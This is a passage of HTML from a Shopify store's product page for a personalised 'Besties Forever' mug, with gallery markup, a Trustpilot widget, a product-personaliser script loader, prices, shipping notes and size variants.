          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884179931218"
              data-media-position="1"
              data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=416" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-405071.jpg?v=1762471310&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884179996754"
              data-media-position="2"
              data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=416" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-331214.jpg?v=1718947693&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884180062290"
              data-media-position="3"
              data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=416" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-257985.jpg?v=1718947693&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884180127826"
              data-media-position="4"
              data-alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-4
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=416" alt="Besties Forever - Personalized Mug (NN) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-forever-personalized-mug-nn-998324.jpg?v=1718947693&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/besties-forever-personalized-mug-nn"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019a6017-a1dd-7b7c-bd39-4906593451a6/customily-options-3-100/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41188452270162">
                  
<input type="hidden" name="product-id" value="7037229203538" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7037229203538'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='32' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 32 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Besties Forever - Personalized Mug (NN)</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Nov 11-
                Nov 18
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/besties-forever-personalized-mug-nn"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="11 Oz"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        11 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-1-1"
        name="Size"
        value="15 Oz"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-1">
        15 Oz<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41188452270162,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"NN132 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties Forever - Personalized Mug (NN) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":41188452302930,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"NN132 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Besties Forever - Personalized Mug (NN) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="41188452270162"
          >11 Oz - $21.95</option><option
            
            
            value="41188452302930"
          >15 Oz - $25.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
